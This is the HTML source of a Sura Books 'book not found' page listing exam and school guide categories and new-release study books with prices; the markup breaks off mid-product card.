<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='position-static'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<div class="container mb-80">
<div class="sb_inner_cont" align="center">
	<div>
	<br />
		<div>
				<table cellpadding="6" cellspacing="3" align="center">
					<tr>
						<td align="center" style="color:red;">
						<h2>Book  you are searching is not found. <br />You may select the Book from the list given below.</h2>
						</td>
					</tr>
				</table>
			<div style="clear:both;"></div>
		</div>
	</div>
</div>

<section class="section-padding pb-5">
	<div class="container">
			<!-- Start Category Content: <a href='/NewReleases.asp'>New Releases</a> -->
<div class="row">
  <div class="d-lg-none">
    <h2 class="mb-10"><a href='/NewReleases.asp'>New Releases</a></h2>
  </div>
  <div class="col-lg-3 d-none d-lg-flex wow animate__animated animate__fadeIn">
    <div class="banner-img style-2" style="background: linear-gradient(180deg, #ffffff 0%, rgb(80 29 157 / 50%) 99%);">
      <div class="banner-text">
        <h2 class="mb-100"><a href='/NewReleases.asp'>New Releases</a></h2>
        <a href="/NewReleases.asp" class="btn btn-xs">Shop Now <i class="fi-rs-arrow-small-right"></i></a>
      </div>
    </div>
  </div>
  <div class="col-lg-9 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-">
      <div class="tab-pane fade show active" id="tab-one-" role="tabpanel" aria-labelledby="tab-one-">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns--arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg" data-original='https://www.surabooks.com//Cache/Books/285000/281466/images/Large/202561245080b1090.jpg' alt='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=297726" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/297726/suras-tnpsc-group-2-2a-preliminary-exam-ccse-2-graduate-level-general-studies-book-guide-english" title='SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026' class="limited-text">SURA`S TNPSC Combined Group II and IIA Preliminary Exam CCSE-II (Graduate Level) General Studies Aptitude and Mental Ability Book in English Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 100%"></div>
		</div>
		<div class="product-price mt-10">
			<span>850.00</span>
			<span class="old-price">850.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('297726');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg" data-original='https://www.surabooks.com//Cache/Books/235000/230907/images/Large/202582565204b699.jpg' alt='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=247167" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/247167/suras-tnusrb-grade-ii-police-constables-jail-warders-firemen-exam-combined-guide-in-tamil-medium" title='SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026' class="limited-text">SURA`S TNUSRB Grade II Police Constables, Jail Warders &amp; Firemen Tamil Eligibility Test and General Studies and Psychology Combined Exam Book Guide Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>899.00</span>
			<span class="old-price">999.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('247167');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/17005/suras-tn-tet-child-development-and-pedagogy-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/17005/images/Large/202581257916e184.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/17005/images/Large/202581257916e184.jpg' alt='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026' title='SURA`S TN-TET Child Development and Pedagogy Exam Book Guide Paper 1 and 2 and TNTET Previous Years Original Question Papers with Answers Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
